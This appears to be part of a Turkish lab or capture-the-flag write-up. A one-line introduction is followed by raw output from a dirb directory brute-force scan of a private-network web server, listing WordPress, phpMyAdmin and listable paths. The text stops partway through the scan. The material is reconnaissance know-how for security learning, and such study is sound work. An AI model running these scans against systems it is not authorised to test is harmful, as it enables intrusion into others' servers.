



80 Portunda çalışan http servisini incelemek için dirb http://192.168.1.22 komutu ile sitede 200 dönen istekleri inceliyorum.

-----------------

DIRB v2.22

By The Dark Raver

-----------------

START_TIME: Fri May 12 12:40:20 2017

URL_BASE: http://192.168.1.22/

WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://192.168.1.22/ ----

==> DIRECTORY: http://192.168.1.22/archive/

==> DIRECTORY: http://192.168.1.22/blog/

==> DIRECTORY: http://192.168.1.22/contact/

==> DIRECTORY: http://192.168.1.22/control/

==> DIRECTORY: http://192.168.1.22/feed/

==> DIRECTORY: http://192.168.1.22/games/

+ http://192.168.1.22/index.html (CODE:200|SIZE:211)

==> DIRECTORY: http://192.168.1.22/manual/

==> DIRECTORY: http://192.168.1.22/mint/

==> DIRECTORY: http://192.168.1.22/phpmyadmin/

==> DIRECTORY: http://192.168.1.22/plugins/



+ http://192.168.1.22/robots.txt (CODE:200|SIZE:695)

==> DIRECTORY: http://192.168.1.22/search/

+ http://192.168.1.22/server-status (CODE:403|SIZE:222)

==> DIRECTORY: http://192.168.1.22/support/

==> DIRECTORY: http://192.168.1.22/tag/

==> DIRECTORY: http://192.168.1.22/themes/

==> DIRECTORY: http://192.168.1.22/trackback/

==> DIRECTORY: http://192.168.1.22/wp-admin/

==> DIRECTORY: http://192.168.1.22/wp-content/

==> DIRECTORY: http://192.168.1.22/wp-includes/

==> DIRECTORY: http://192.168.1.22/xmlrpc.php/

---- Entering directory: http://192.168.1.22/archive/ ----

==> DIRECTORY: http://192.168.1.22/archive/admin/

+ http://192.168.1.22/archive/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/blog/ ----

==> DIRECTORY: http://192.168.1.22/blog/admin/

+ http://192.168.1.22/blog/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/contact/ ----

==> DIRECTORY: http://192.168.1.22/contact/admin/

+ http://192.168.1.22/contact/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/control/ ----

==> DIRECTORY: http://192.168.1.22/control/css/

==> DIRECTORY: http://192.168.1.22/control/fonts/

+ http://192.168.1.22/control/index.html (CODE:200|SIZE:6814)

==> DIRECTORY: http://192.168.1.22/control/js/

+ http://192.168.1.22/control/LICENSE (CODE:200|SIZE:11336)

---- Entering directory: http://192.168.1.22/feed/ ----

==> DIRECTORY: http://192.168.1.22/feed/admin/

+ http://192.168.1.22/feed/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/games/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.1.22/manual/ ----

==> DIRECTORY: http://192.168.1.22/manual/da/

==> DIRECTORY: http://192.168.1.22/manual/de/

==> DIRECTORY: http://192.168.1.22/manual/en/

==> DIRECTORY: http://192.168.1.22/manual/es/

==> DIRECTORY: http://192.168.1.22/manual/fr/

==> DIRECTORY: http://192.168.1.22/manual/images/

+ http://192.168.1.22/manual/index.html (CODE:200|SIZE:626)

==> DIRECTORY: http://192.168.1.22/manual/ja/

==> DIRECTORY: http://192.168.1.22/manual/ko/

==> DIRECTORY: http://192.168.1.22/manual/style/

==> DIRECTORY: http://192.168.1.22/manual/tr/

==> DIRECTORY: http://192.168.1.22/manual/zh-cn/

---- Entering directory: http://192.168.1.22/mint/ ----

==> DIRECTORY: http://192.168.1.22/mint/admin/

+ http://192.168.1.22/mint/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/phpmyadmin/ ----

+ http://192.168.1.22/phpmyadmin/index.html (CODE:200|SIZE:154472)

---- Entering directory: http://192.168.1.22/plugins/ ----

==> DIRECTORY: http://192.168.1.22/plugins/admin/

+ http://192.168.1.22/plugins/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/search/ ----

==> DIRECTORY: http://192.168.1.22/search/admin/

+ http://192.168.1.22/search/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/support/ ----

==> DIRECTORY: http://192.168.1.22/support/admin/

+ http://192.168.1.22/support/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/tag/ ----

==> DIRECTORY: http://192.168.1.22/tag/admin/

+ http://192.168.1.22/tag/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/themes/ ----

==> DIRECTORY: http://192.168.1.22/themes/admin/

+ http://192.168.1.22/themes/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/trackback/ ----

==> DIRECTORY: http://192.168.1.22/trackback/admin/

+ http://192.168.1.22/trackback/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/wp-admin/ ----

==> DIRECTORY: http://192.168.1.22/wp-admin/admin/

+ http://192.168.1.22/wp-admin/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/wp-content/ ----

==> DIRECTORY: http://192.168.1.22/wp-content/admin/

+ http://192.168.1.22/wp-content/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/wp-includes/ ----

==> DIRECTORY: http://192.168.1.22/wp-includes/admin/

+ http://192.168.1.22/wp-includes/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/xmlrpc.php/ ----

==> DIRECTORY: http://192.168.1.22/xmlrpc.php/admin/

+ http://192.168.1.22/xmlrpc.php/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/archive/admin/ ----

==> DIRECTORY: http://192.168.1.22/archive/admin/archive/

+ http://192.168.1.22/archive/admin/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/blog/admin/ ----

==> DIRECTORY: http://192.168.1.22/blog/admin/blog/

+ http://192.168.1.22/blog/admin/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/contact/admin/ ----

==> DIRECTORY: http://192.168.1.22/contact/admin/contact/

+ http://192.168.1.22/contact/admin/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/control/css/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.1.22/control/fonts/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.1.22/control/js/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.1.22/feed/admin/ ----

==> DIRECTORY: http://192.168.1.22/feed/admin/feed/

+ http://192.168.1.22/feed/admin/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/manual/da/ ----

==> DIRECTORY: http://192.168.1.22/manual/da/developer/

==> DIRECTORY: http://192.168.1.22/manual/da/faq/

==> DIRECTORY: http://192.168.1.22/manual/da/howto/

+ http://192.168.1.22/manual/da/index.html (CODE:200|SIZE:9041)

==> DIRECTORY: http://192.168.1.22/manual/da/misc/

==> DIRECTORY: http://192.168.1.22/manual/da/mod/

==> DIRECTORY: http://192.168.1.22/manual/da/programs/

==> DIRECTORY: http://192.168.1.22/manual/da/ssl/

---- Entering directory: http://192.168.1.22/manual/de/ ----

==> DIRECTORY: http://192.168.1.22/manual/de/developer/

==> DIRECTORY: http://192.168.1.22/manual/de/faq/

==> DIRECTORY: http://192.168.1.22/manual/de/howto/

+ http://192.168.1.22/manual/de/index.html (CODE:200|SIZE:9290)

==> DIRECTORY: http://192.168.1.22/manual/de/misc/

==> DIRECTORY: http://192.168.1.22/manual/de/mod/

==> DIRECTORY: http://192.168.1.22/manual/de/programs/

==> DIRECTORY: http://192.168.1.22/manual/de/ssl/

---- Entering directory: http://192.168.1.22/manual/en/ ----

==> DIRECTORY: http://192.168.1.22/manual/en/developer/

==> DIRECTORY: http://192.168.1.22/manual/en/faq/

==> DIRECTORY: http://192.168.1.22/manual/en/howto/

+ http://192.168.1.22/manual/en/index.html (CODE:200|SIZE:9206)

==> DIRECTORY: http://192.168.1.22/manual/en/misc/

==> DIRECTORY: http://192.168.1.22/manual/en/mod/

==> DIRECTORY: http://192.168.1.22/manual/en/programs/

==> DIRECTORY: http://192.168.1.22/manual/en/ssl/

---- Entering directory: http://192.168.1.22/manual/es/ ----

==> DIRECTORY: http://192.168.1.22/manual/es/developer/

==> DIRECTORY: http://192.168.1.22/manual/es/faq/

==> DIRECTORY: http://192.168.1.22/manual/es/howto/

+ http://192.168.1.22/manual/es/index.html (CODE:200|SIZE:9255)

==> DIRECTORY: http://192.168.1.22/manual/es/misc/

==> DIRECTORY: http://192.168.1.22/manual/es/mod/

==> DIRECTORY: http://192.168.1.22/manual/es/programs/

==> DIRECTORY: http://192.168.1.22/manual/es/ssl/

---- Entering directory: http://192.168.1.22/manual/fr/ ----

==> DIRECTORY: http://192.168.1.22/manual/fr/developer/

==> DIRECTORY: http://192.168.1.22/manual/fr/faq/

==> DIRECTORY: http://192.168.1.22/manual/fr/howto/

+ http://192.168.1.22/manual/fr/index.html (CODE:200|SIZE:9479)

==> DIRECTORY: http://192.168.1.22/manual/fr/misc/

==> DIRECTORY: http://192.168.1.22/manual/fr/mod/

==> DIRECTORY: http://192.168.1.22/manual/fr/programs/

==> DIRECTORY: http://192.168.1.22/manual/fr/ssl/

---- Entering directory: http://192.168.1.22/manual/images/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.1.22/manual/ja/ ----

==> DIRECTORY: http://192.168.1.22/manual/ja/developer/

==> DIRECTORY: http://192.168.1.22/manual/ja/faq/

==> DIRECTORY: http://192.168.1.22/manual/ja/howto/

+ http://192.168.1.22/manual/ja/index.html (CODE:200|SIZE:9649)

==> DIRECTORY: http://192.168.1.22/manual/ja/misc/

==> DIRECTORY: http://192.168.1.22/manual/ja/mod/

==> DIRECTORY: http://192.168.1.22/manual/ja/programs/

==> DIRECTORY: http://192.168.1.22/manual/ja/ssl/

---- Entering directory: http://192.168.1.22/manual/ko/ ----

==> DIRECTORY: http://192.168.1.22/manual/ko/developer/

==> DIRECTORY: http://192.168.1.22/manual/ko/faq/

==> DIRECTORY: http://192.168.1.22/manual/ko/howto/

+ http://192.168.1.22/manual/ko/index.html (CODE:200|SIZE:8513)

==> DIRECTORY: http://192.168.1.22/manual/ko/misc/

==> DIRECTORY: http://192.168.1.22/manual/ko/mod/

==> DIRECTORY: http://192.168.1.22/manual/ko/programs/

==> DIRECTORY: http://192.168.1.22/manual/ko/ssl/

---- Entering directory: http://192.168.1.22/manual/style/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.1.22/manual/tr/ ----

==> DIRECTORY: http://192.168.1.22/manual/tr/developer/

==> DIRECTORY: http://192.168.1.22/manual/tr/faq/

==> DIRECTORY: http://192.168.1.22/manual/tr/howto/

+ http://192.168.1.22/manual/tr/index.html (CODE:200|SIZE:9416)

==> DIRECTORY: http://192.168.1.22/manual/tr/misc/

==> DIRECTORY: http://192.168.1.22/manual/tr/mod/

==> DIRECTORY: http://192.168.1.22/manual/tr/programs/

==> DIRECTORY: http://192.168.1.22/manual/tr/ssl/

---- Entering directory: http://192.168.1.22/manual/zh-cn/ ----

==> DIRECTORY: http://192.168.1.22/manual/zh-cn/developer/

==> DIRECTORY: http://192.168.1.22/manual/zh-cn/faq/

==> DIRECTORY: http://192.168.1.22/manual/zh-cn/howto/

+ http://192.168.1.22/manual/zh-cn/index.html (CODE:200|SIZE:8884)

==> DIRECTORY: http://192.168.1.22/manual/zh-cn/misc/

==> DIRECTORY: http://192.168.1.22/manual/zh-cn/mod/

==> DIRECTORY: http://192.168.1.22/manual/zh-cn/programs/

==> DIRECTORY: http://192.168.1.22/manual/zh-cn/ssl/

---- Entering directory: http://192.168.1.22/mint/admin/ ----

+ http://192.168.1.22/mint/admin/index.php (CODE:200|SIZE:0)

==> DIRECTORY: http://192.168.1.22/mint/admin/mint/

---- Entering directory: http://192.168.1.22/plugins/admin/ ----

+ http://192.168.1.22/plugins/admin/index.php (CODE:200|SIZE:0)

==> DIRECTORY: http://192.168.1.22/plugins/admin/plugins/

---- Entering directory: http://192.168.1.22/search/admin/ ----

+ http://192.168.1.22/search/admin/index.php (CODE:200|SIZE:0)

==> DIRECTORY: http://192.168.1.22/search/admin/search/

---- Entering directory: http://192.168.1.22/support/admin/ ----

+ http://192.168.1.22/support/admin/index.php (CODE:200|SIZE:0)

==> DIRECTORY: http://192.168.1.22/support/admin/support/

---- Entering directory: http://192.168.1.22/tag/admin/ ----

+ http://192.168.1.22/tag/admin/index.php (CODE:200|SIZE:0)

==> DIRECTORY: http://192.168.1.22/tag/admin/tag/

---- Entering directory: http://192.168.1.22/themes/admin/ ----

+ http://192.168.1.22/themes/admin/index.php (CODE:200|SIZE:0)

==> DIRECTORY: http://192.168.1.22/themes/admin/themes/

---- Entering directory: http://192.168.1.22/trackback/admin/ ----

+ http://192.168.1.22/trackback/admin/index.php (CODE:200|SIZE:0)

==> DIRECTORY: http://192.168.1.22/trackback/admin/trackback/

---- Entering directory: http://192.168.1.22/wp-admin/admin/ ----

+ http://192.168.1.22/wp-admin/admin/index.php (CODE:200|SIZE:0)

==> DIRECTORY: http://192.168.1.22/wp-admin/admin/wp-admin/

---- Entering directory: http://192.168.1.22/wp-content/admin/ ----

+ http://192.168.1.22/wp-content/admin/index.php (CODE:200|SIZE:0)

==> DIRECTORY: http://192.168.1.22/wp-content/admin/wp-content/

---- Entering directory: http://192.168.1.22/wp-includes/admin/ ----

+ http://192.168.1.22/wp-includes/admin/index.php (CODE:200|SIZE:0)

==> DIRECTORY: http://192.168.1.22/wp-includes/admin/wp-includes/

---- Entering directory: http://192.168.1.22/xmlrpc.php/admin/ ----

+ http://192.168.1.22/xmlrpc.php/admin/index.php (CODE:200|SIZE:0)

==> DIRECTORY: http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/

---- Entering directory: http://192.168.1.22/archive/admin/archive/ ----

==> DIRECTORY: http://192.168.1.22/archive/admin/archive/1/

+ http://192.168.1.22/archive/admin/archive/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/blog/admin/blog/ ----

==> DIRECTORY: http://192.168.1.22/blog/admin/blog/1/

+ http://192.168.1.22/blog/admin/blog/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/contact/admin/contact/ ----

==> DIRECTORY: http://192.168.1.22/contact/admin/contact/1/

+ http://192.168.1.22/contact/admin/contact/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/feed/admin/feed/ ----

==> DIRECTORY: http://192.168.1.22/feed/admin/feed/1/

+ http://192.168.1.22/feed/admin/feed/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/manual/da/developer/ ----

+ http://192.168.1.22/manual/da/developer/index.html (CODE:200|SIZE:5892)

---- Entering directory: http://192.168.1.22/manual/da/faq/ ----

+ http://192.168.1.22/manual/da/faq/index.html (CODE:200|SIZE:3602)

---- Entering directory: http://192.168.1.22/manual/da/howto/ ----

+ http://192.168.1.22/manual/da/howto/index.html (CODE:200|SIZE:6962)

---- Entering directory: http://192.168.1.22/manual/da/misc/ ----

+ http://192.168.1.22/manual/da/misc/index.html (CODE:200|SIZE:5106)

---- Entering directory: http://192.168.1.22/manual/da/mod/ ----

+ http://192.168.1.22/manual/da/mod/index.html (CODE:200|SIZE:22377)

---- Entering directory: http://192.168.1.22/manual/da/programs/ ----

+ http://192.168.1.22/manual/da/programs/index.html (CODE:200|SIZE:6897)

---- Entering directory: http://192.168.1.22/manual/da/ssl/ ----

+ http://192.168.1.22/manual/da/ssl/index.html (CODE:200|SIZE:5049)

---- Entering directory: http://192.168.1.22/manual/de/developer/ ----

+ http://192.168.1.22/manual/de/developer/index.html (CODE:200|SIZE:5892)

---- Entering directory: http://192.168.1.22/manual/de/faq/ ----

+ http://192.168.1.22/manual/de/faq/index.html (CODE:200|SIZE:3602)

---- Entering directory: http://192.168.1.22/manual/de/howto/ ----

+ http://192.168.1.22/manual/de/howto/index.html (CODE:200|SIZE:6962)

---- Entering directory: http://192.168.1.22/manual/de/misc/ ----

+ http://192.168.1.22/manual/de/misc/index.html (CODE:200|SIZE:5106)

---- Entering directory: http://192.168.1.22/manual/de/mod/ ----

+ http://192.168.1.22/manual/de/mod/index.html (CODE:200|SIZE:22569)

---- Entering directory: http://192.168.1.22/manual/de/programs/ ----

+ http://192.168.1.22/manual/de/programs/index.html (CODE:200|SIZE:6897)

---- Entering directory: http://192.168.1.22/manual/de/ssl/ ----

+ http://192.168.1.22/manual/de/ssl/index.html (CODE:200|SIZE:5049)

---- Entering directory: http://192.168.1.22/manual/en/developer/ ----

+ http://192.168.1.22/manual/en/developer/index.html (CODE:200|SIZE:5892)

---- Entering directory: http://192.168.1.22/manual/en/faq/ ----

+ http://192.168.1.22/manual/en/faq/index.html (CODE:200|SIZE:3602)

---- Entering directory: http://192.168.1.22/manual/en/howto/ ----

+ http://192.168.1.22/manual/en/howto/index.html (CODE:200|SIZE:6962)

---- Entering directory: http://192.168.1.22/manual/en/misc/ ----

+ http://192.168.1.22/manual/en/misc/index.html (CODE:200|SIZE:5106)

---- Entering directory: http://192.168.1.22/manual/en/mod/ ----

+ http://192.168.1.22/manual/en/mod/index.html (CODE:200|SIZE:22377)

---- Entering directory: http://192.168.1.22/manual/en/programs/ ----

+ http://192.168.1.22/manual/en/programs/index.html (CODE:200|SIZE:6897)

---- Entering directory: http://192.168.1.22/manual/en/ssl/ ----

+ http://192.168.1.22/manual/en/ssl/index.html (CODE:200|SIZE:5049)

---- Entering directory: http://192.168.1.22/manual/es/developer/ ----

+ http://192.168.1.22/manual/es/developer/index.html (CODE:200|SIZE:5892)

---- Entering directory: http://192.168.1.22/manual/es/faq/ ----

+ http://192.168.1.22/manual/es/faq/index.html (CODE:200|SIZE:3602)

---- Entering directory: http://192.168.1.22/manual/es/howto/ ----

+ http://192.168.1.22/manual/es/howto/index.html (CODE:200|SIZE:6962)

---- Entering directory: http://192.168.1.22/manual/es/misc/ ----

+ http://192.168.1.22/manual/es/misc/index.html (CODE:200|SIZE:5106)

---- Entering directory: http://192.168.1.22/manual/es/mod/ ----

+ http://192.168.1.22/manual/es/mod/index.html (CODE:200|SIZE:22752)

---- Entering directory: http://192.168.1.22/manual/es/programs/ ----

+ http://192.168.1.22/manual/es/programs/index.html (CODE:200|SIZE:6298)

---- Entering directory: http://192.168.1.22/manual/es/ssl/ ----

+ http://192.168.1.22/manual/es/ssl/index.html (CODE:200|SIZE:5049)

---- Entering directory: http://192.168.1.22/manual/fr/developer/ ----

+ http://192.168.1.22/manual/fr/developer/index.html (CODE:200|SIZE:5892)

---- Entering directory: http://192.168.1.22/manual/fr/faq/ ----

+ http://192.168.1.22/manual/fr/faq/index.html (CODE:200|SIZE:3604)

---- Entering directory: http://192.168.1.22/manual/fr/howto/ ----

+ http://192.168.1.22/manual/fr/howto/index.html (CODE:200|SIZE:7136)

---- Entering directory: http://192.168.1.22/manual/fr/misc/ ----

+ http://192.168.1.22/manual/fr/misc/index.html (CODE:200|SIZE:5407)

---- Entering directory: http://192.168.1.22/manual/fr/mod/ ----

+ http://192.168.1.22/manual/fr/mod/index.html (CODE:200|SIZE:24329)

---- Entering directory: http://192.168.1.22/manual/fr/programs/ ----

+ http://192.168.1.22/manual/fr/programs/index.html (CODE:200|SIZE:7185)

---- Entering directory: http://192.168.1.22/manual/fr/ssl/ ----

+ http://192.168.1.22/manual/fr/ssl/index.html (CODE:200|SIZE:5191)

---- Entering directory: http://192.168.1.22/manual/ja/developer/ ----

+ http://192.168.1.22/manual/ja/developer/index.html (CODE:200|SIZE:5892)

---- Entering directory: http://192.168.1.22/manual/ja/faq/ ----

+ http://192.168.1.22/manual/ja/faq/index.html (CODE:200|SIZE:3602)

---- Entering directory: http://192.168.1.22/manual/ja/howto/ ----

+ http://192.168.1.22/manual/ja/howto/index.html (CODE:200|SIZE:7723)

---- Entering directory: http://192.168.1.22/manual/ja/misc/ ----

+ http://192.168.1.22/manual/ja/misc/index.html (CODE:200|SIZE:5106)

---- Entering directory: http://192.168.1.22/manual/ja/mod/ ----

+ http://192.168.1.22/manual/ja/mod/index.html (CODE:200|SIZE:23684)

---- Entering directory: http://192.168.1.22/manual/ja/programs/ ----

+ http://192.168.1.22/manual/ja/programs/index.html (CODE:200|SIZE:6897)

---- Entering directory: http://192.168.1.22/manual/ja/ssl/ ----

+ http://192.168.1.22/manual/ja/ssl/index.html (CODE:200|SIZE:5274)

---- Entering directory: http://192.168.1.22/manual/ko/developer/ ----

+ http://192.168.1.22/manual/ko/developer/index.html (CODE:200|SIZE:5892)

---- Entering directory: http://192.168.1.22/manual/ko/faq/ ----

+ http://192.168.1.22/manual/ko/faq/index.html (CODE:200|SIZE:3602)

---- Entering directory: http://192.168.1.22/manual/ko/howto/ ----

+ http://192.168.1.22/manual/ko/howto/index.html (CODE:200|SIZE:6373)

---- Entering directory: http://192.168.1.22/manual/ko/misc/ ----

+ http://192.168.1.22/manual/ko/misc/index.html (CODE:200|SIZE:5197)

---- Entering directory: http://192.168.1.22/manual/ko/mod/ ----

+ http://192.168.1.22/manual/ko/mod/index.html (CODE:200|SIZE:21813)

---- Entering directory: http://192.168.1.22/manual/ko/programs/ ----

+ http://192.168.1.22/manual/ko/programs/index.html (CODE:200|SIZE:5773)

---- Entering directory: http://192.168.1.22/manual/ko/ssl/ ----

+ http://192.168.1.22/manual/ko/ssl/index.html (CODE:200|SIZE:5049)

---- Entering directory: http://192.168.1.22/manual/tr/developer/ ----

+ http://192.168.1.22/manual/tr/developer/index.html (CODE:200|SIZE:5892)

---- Entering directory: http://192.168.1.22/manual/tr/faq/ ----

+ http://192.168.1.22/manual/tr/faq/index.html (CODE:200|SIZE:3612)

---- Entering directory: http://192.168.1.22/manual/tr/howto/ ----

+ http://192.168.1.22/manual/tr/howto/index.html (CODE:200|SIZE:6962)

---- Entering directory: http://192.168.1.22/manual/tr/misc/ ----

+ http://192.168.1.22/manual/tr/misc/index.html (CODE:200|SIZE:5339)

---- Entering directory: http://192.168.1.22/manual/tr/mod/ ----

+ http://192.168.1.22/manual/tr/mod/index.html (CODE:200|SIZE:22660)

---- Entering directory: http://192.168.1.22/manual/tr/programs/ ----

+ http://192.168.1.22/manual/tr/programs/index.html (CODE:200|SIZE:7405)

---- Entering directory: http://192.168.1.22/manual/tr/ssl/ ----

+ http://192.168.1.22/manual/tr/ssl/index.html (CODE:200|SIZE:5196)

---- Entering directory: http://192.168.1.22/manual/zh-cn/developer/ ----

+ http://192.168.1.22/manual/zh-cn/developer/index.html (CODE:200|SIZE:5995)

---- Entering directory: http://192.168.1.22/manual/zh-cn/faq/ ----

+ http://192.168.1.22/manual/zh-cn/faq/index.html (CODE:200|SIZE:3571)

---- Entering directory: http://192.168.1.22/manual/zh-cn/howto/ ----

+ http://192.168.1.22/manual/zh-cn/howto/index.html (CODE:200|SIZE:6566)

---- Entering directory: http://192.168.1.22/manual/zh-cn/misc/ ----

+ http://192.168.1.22/manual/zh-cn/misc/index.html (CODE:200|SIZE:4807)

---- Entering directory: http://192.168.1.22/manual/zh-cn/mod/ ----

+ http://192.168.1.22/manual/zh-cn/mod/index.html (CODE:200|SIZE:22261)

---- Entering directory: http://192.168.1.22/manual/zh-cn/programs/ ----

